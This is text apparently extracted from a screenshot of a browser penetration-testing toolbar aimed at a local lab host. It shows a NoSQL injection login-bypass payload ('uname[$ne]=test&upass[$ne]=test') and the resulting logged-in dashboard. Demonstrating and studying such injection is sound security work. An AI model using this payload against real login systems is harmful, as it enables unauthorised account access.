 192.168.2.105/home.php
php
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
Load URL
http://192.168.2.105
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
uname[$ne]=test&upass[$ne]=test&login=Login
Welcome to Dashboard...
You are logged in as: user [logout]
Search Values
Search
Your Purchase Details:
No Products found